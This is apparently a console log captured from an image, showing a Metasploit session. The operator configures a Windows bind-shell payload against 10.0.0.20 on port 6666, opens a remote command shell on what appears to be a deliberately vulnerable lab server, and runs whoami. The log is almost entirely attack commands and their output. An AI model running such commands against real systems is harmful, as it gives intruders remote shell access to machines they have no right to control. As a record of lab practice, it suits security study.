 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell_bind_tcp
payload => windows/shell_bind_tcp
msf6 exploit(multi/handler) > set LPORT 6666
LPORT => 6666
~/Desktop
msf6 exploit(multi/handler) > set RHOST 10.0.0.20
RHOST => 10.0.0.20
msf6 exploit(multi/handler) > options
Payload options (windows/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 6666 yes The listen port
RHOST 10.0.0.20 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.0.0.20:6666
[*] Command shell session 1 opened (10.0.0.1:33905 -> 10.0.0.20:6666) at 2025-08-22 04:50:42 -0400
Shell Banner:
Microsoft Windows [Version 6.1.7600]
-----
C:\Users\Reverse_machine\Desktop\vuln_server_final\vuln_server_final>whomi
whomi
'whomi' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Reverse_machine\Desktop\vuln_server_final\vuln_server_final>whoami
whoami
win-kpucsdn72p1\reverse_machine